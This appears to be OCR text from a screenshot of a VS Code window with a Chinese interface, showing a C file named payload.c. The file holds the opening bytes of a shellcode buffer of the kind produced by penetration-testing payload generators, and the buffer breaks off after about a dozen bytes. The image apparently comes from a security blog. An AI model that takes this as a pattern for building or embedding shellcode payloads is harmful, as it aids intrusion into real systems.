 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
C payload.c ×
C: > Users > 33868 > Desktop > C payload.c
1 /* length: 894 bytes */
2 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\
3
不懂安全的校长